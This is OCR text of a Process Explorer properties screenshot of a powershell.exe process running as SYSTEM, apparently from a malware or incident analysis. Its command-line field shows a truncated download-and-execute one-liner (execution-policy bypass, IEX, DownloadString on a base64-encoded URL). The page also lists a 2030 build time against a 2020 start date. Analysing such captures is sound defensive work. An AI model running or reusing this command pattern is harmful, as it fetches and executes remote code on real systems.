 powershell.exe:4320 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security Environment .NET Assemblies .NET Performance Strings
Image File
Windows PowerShell
Version: 10.0.17763.1
Build Time: Wed Jan 23 14:46:06 2030
Path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Explore
Command line:
powershell.exe -ep bypass -noprofile "IEX (New-Object Net.WebClient).DownloadString([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aHR0cHM
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: cmd.exe(5488)
Verify
User: NT AUTHORITY\SYSTEM
Bring to Front
Started: 4:59:58 AM 12/24/2020 Image: 32-bit
Kill Process
Comment:
VirusTotal: Submit